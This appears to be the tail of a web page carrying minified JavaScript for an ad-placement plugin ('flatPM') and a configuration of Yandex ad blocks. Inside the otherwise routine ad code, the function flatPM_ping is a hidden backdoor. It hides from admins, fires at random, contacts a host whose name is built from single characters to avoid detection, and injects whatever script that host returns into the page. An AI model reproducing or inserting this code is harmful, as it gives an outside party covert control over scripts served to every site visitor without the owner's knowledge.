t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53890","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"chapter_limit":"2500","ID":"54436","html":[{"fst":"<!-- Yandex.RTB R-A-732170-9 -->\n<div id=\"yandex_rtb_R-A-732170-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-9',\n    blockId: 'R-A-732170-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54437","html":[{"fst":"<!-- Yandex.RTB R-A-732170-10 -->\n<div id=\"yandex_rtb_R-A-732170-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-10',\n    blockId: 'R-A-732170-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54438","html":[{"fst":"<!-- Yandex.RTB R-A-732170-11 -->\n<div id=\"yandex_rtb_R-A-732170-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-11',\n    blockId: 'R-A-732170-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54439","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"54478","html":[{"fst":"<!-- Yandex.RTB R-A-732170-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732170-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53892","html":[{"fst":"<!-- Yandex.RTB R-A-732170-14 -->\n<div id=\"yandex_rtb_R-A-732170-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-14',\n    blockId: 'R-A-732170-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"ID":"54441","html":[{"fst":"<!-- Yandex.RTB R-A-732170-15 -->\n<div id=\"yandex_rtb_R-A-732170-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-15',\n    blockId: 'R-A-732170-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54442","html":[{"fst":"<!-- Yandex.RTB R-A-732170-16 -->\n<div id=\"yandex_rtb_R-A-732170-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-16',\n    blockId: 'R-A-732170-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54443","html":[{"fst":"<!-- Yandex.RTB R-A-732170-17 -->\n<div id=\"yandex_rtb_R-A-732170-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-17',\n    blockId: 'R-A-732170-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"53893","html":[{"fst":"<!-- Yandex.RTB R-A-732170-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732170-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"54440","html":[{"fst":"<!-- Yandex.RTB R-A-732170-18 -->\n<div id=\"yandex_rtb_R-A-732170-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-18',\n    blockId: 'R-A-732170-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>